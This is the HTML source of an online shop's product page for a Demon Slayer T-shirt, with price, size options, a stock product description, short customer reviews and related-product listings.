	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a><span class="breadcrumb-separator"> / </span>Demon Slayer Shop &#8211; Cosmic Hue Gyomei  T-Shirt Kimetsu no Yaiba Merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17035" class="product type-product post-17035 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-shirts-141025 product_tag-anime product_tag-charity product_tag-demon-slayer-t-shirt product_tag-demon-slayer product_tag-demonslayerslogo product_tag-shirt product_tag-t-shirt has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" data-thumb-alt="FALSE" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521-300x300.jpg 300w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg"><img width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" class="wp-post-image" alt="FALSE" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521-300x300.jpg 300w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" data- data-large_image_ title="Demon Slayer Shop - Cosmic Hue Gyomei T-Shirt Kimetsu no Yaiba Merch 1 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-413.jpg" data-thumb-alt="FALSE" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-413.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-413.jpg" class="" alt="FALSE" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-413.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-413.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Demon Slayer Shop - Cosmic Hue Gyomei T-Shirt Kimetsu no Yaiba Merch 2 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" data-thumb-alt="FALSE" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521-300x300.jpg 300w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" class="" alt="FALSE" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521-300x300.jpg 300w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" data- data-large_image_ title="Demon Slayer Shop - Cosmic Hue Gyomei T-Shirt Kimetsu no Yaiba Merch 3 - Demon Slayer Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-inosuke-hashibira-dream-cloak-coat-kimetsu-no-yaiba-merch/" 
                       aria-label="Demon Slayer Shop - Inosuke Hashibira  Dream Cloak Coat Kimetsu no Yaiba Merch">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/inosuke-hashibira-demon-slayer-dream-cloak-coat-235455-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" />                            <span class="title">Demon Slayer Shop - Inosuke Hashibira  Dream Cloak Coat Kimetsu no Yaiba Merch</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>129.95</span></del> <span class="screen-reader-text">Original price was: &#036;129.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>94.99</span></ins><span class="screen-reader-text">Current price is: &#036;94.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-custom-bomber-jacket-kimetsu-no-yaiba-merch/" 
                       aria-label="Demon Slayer Shop - Tanjiro Kamado  Custom Bomber Jacket Kimetsu no Yaiba Merch">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/tanjiro-kamado-demon-slayer-custom-bomber-jacket-953726-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" />                            <span class="title">Demon Slayer Shop - Tanjiro Kamado  Custom Bomber Jacket Kimetsu no Yaiba Merch</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>60.90</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Demon Slayer Shop &#8211; Cosmic Hue Gyomei  T-Shirt Kimetsu no Yaiba Merch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.25</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">5</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://demonslayermerchandise.shop/wp-content/uploads/2026/01/fix-size-4.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970199af2a60">Demon Slayer Shop - Cosmic Hue Gyomei  T-Shirt Kimetsu no Yaiba Merch quantity</label>
	<input
		type="number"
				id="quantity_6970199af2a60"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17035" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">???? Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="FALSE" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Demon Slayer Shop &#8211; Cosmic Hue Gyomei  T-Shirt Kimetsu no Yaiba Merch				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.25</span>							</div>
						</div>
					</div>
						  
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p>Thank you for your interest our stuff.</p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>5</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div>
<p><b data-stringify-type="bold"></b><strong>Description:</strong></p>
</div>
<div>
<ul>
<li>Handmade to perfection</li>
<li>Proof against wrinkles, shrinking, abrasion &amp; mildew</li>
<li>Machine cleanable</li>
<li>Straightforward to care</li>
<li>Excessive-definition sublimation printing method</li>
<li>This can be a Unisex fitted T-Shirt.</li>
<li><strong>Sizes are in US sizing</strong></li>
<li>Our apparels are all Hand-Made. therefore, please permit a 5% tolerance by way of colour brightness (on-off display) in addition to stitching alignment.</li>
</ul>
<p>&nbsp;</p>
<p class="girltextSmall"><strong>DELIVERY &amp; RETURNS</strong></p>
<div id="ui-id-4" class="ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active" role="tabpanel" aria-labelledby="ui-id-3" aria-hidden="false">
<ul>
<li><strong>Anticipated Supply:</strong> Manufacturing time is 3-5 enterprise days. Estimated supply time: <strong><a target="_blank" rel="noopener" data-mce-abchref="/pages/shipping">Shipping Times</a></strong></li>
<li><strong>Return Eligibility:</strong> Please ship again in unique packaging, undamaged. Contact our help workers <strong><a target="_blank" rel="noopener" data-mce-abchref="/pages/talk-to-us">HERE</a> </strong>and they&#8217;ll help you accordingly.</li>
</ul>
</div>
</div>
<div id="ui-id-4" class="ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active" role="tabpanel" aria-labelledby="ui-id-3" aria-hidden="false"></div>
<div id="ui-id-4" class="ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active" role="tabpanel" aria-labelledby="ui-id-3" aria-hidden="false"></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			5 reviews for <span>Demon Slayer Shop &#8211; Cosmic Hue Gyomei  T-Shirt Kimetsu no Yaiba Merch</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-6191">

	<div id="comment-6191" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kevin </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-05-20T12:00:00+07:00">May 20, 2020</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-1361">

	<div id="comment-1361" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">William </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-17T09:07:35+07:00">April 17, 2021</time>
	</p>

	<div class="description"><p>It’s better than usual you have from amz. But I like it !! Got it after a week</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-1360">

	<div id="comment-1360" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Phoenix </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-18T07:20:47+07:00">April 18, 2021</time>
	</p>

	<div class="description"><p>I love them all thank you so much happy holidays and stay safe</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-6192">

	<div id="comment-6192" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-07-31T22:00:00+07:00">July 31, 2021</time>
	</p>

	<div class="description"><p>Love it. Looks very high quality. Not as small as I expected it to run so I ordered a bit too large but I like it</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-17648">

	<div id="comment-17648" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Dylan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-22T03:00:00+07:00">September 22, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://demonslayermerchandise.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17035' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DEMONSLAYER_372477</span></span>

	
	<span class="posted_in">Categories: <a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/" rel="tag">Demon Slayer Characters</a>, <a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" rel="tag">Demon Slayer Clothing</a>, <a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" rel="tag">Demon Slayer T-Shirts</a></span>
	<span class="tagged_as">Tags: <a href="https://demonslayermerchandise.shop/themes/anime/" rel="tag">"Anime"</a>, <a href="https://demonslayermerchandise.shop/themes/charity/" rel="tag">"charity"</a>, <a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" rel="tag">"demon slayer t-shirt"</a>, <a href="https://demonslayermerchandise.shop/themes/demon-slayer/" rel="tag">"Demon Slayer"</a>, <a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" rel="tag">"demonslayerslogo"</a>, <a href="https://demonslayermerchandise.shop/themes/shirt/" rel="tag">"shirt"</a>, <a href="https://demonslayermerchandise.shop/themes/t-shirt/" rel="tag">"t-shirt"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-11649 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-shoes-141025 product_cat-zenitsu-agatsuma-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-noname product_tag-zenitsu product_tag-to-be-fix has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-zenitsu-sneaker-boots-j1-no-pic-shoes-anime-fans-gift-mn06-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Zenitsu Sneaker Boots J1 No Pic  Shoes Anime Fans Gift MN06 Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-sneaker-boots-j1-no-pic-demon-slayer-shoes-anime-fan-gift-mn06-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-sneaker-boots-j1-no-pic-demon-slayer-shoes-anime-fan-gift-mn06-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-sneaker-boots-j1-no-pic-demon-slayer-shoes-anime-fan-gift-mn06-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-sneaker-boots-j1-no-pic-demon-slayer-shoes-anime-fan-gift-mn06-gearanime.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-zenitsu-sneaker-boots-j1-no-pic-shoes-anime-fans-gift-mn06-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Zenitsu Sneaker Boots J1 No Pic  Shoes Anime Fans Gift MN06 Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Zenitsu Sneaker Boots J1 No Pic  Shoes Anime Fans Gift MN06 Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.00.</span></span>
</div></li>

			
					<li class="product type-product post-11253 status-publish instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-mugs-141025 product_tag-anime product_tag-demon-slayer-tumbler product_tag-demon-slayer product_tag-tumbler has-post-thumbnail sale purchasable product-type-simple">
